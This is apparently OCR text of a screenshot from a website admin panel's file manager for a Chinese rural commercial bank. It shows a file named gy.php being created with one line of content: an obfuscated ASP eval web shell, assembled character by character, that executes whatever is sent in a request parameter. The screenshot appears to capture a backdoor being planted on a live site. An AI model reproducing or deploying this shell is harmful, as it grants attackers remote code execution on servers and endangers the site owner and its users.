 www.gyebank.com/bank/
百度
广东高要农村商业银行
GUANGDONG GAOYAO RURAL COMMERCIAL BANK
主菜单 内容发布 内容維护 系统主页
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
bShare分享插件
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /a （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 gy.php （不允许用 “..” 形式的路径）
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
保 存 取消修改 不理返回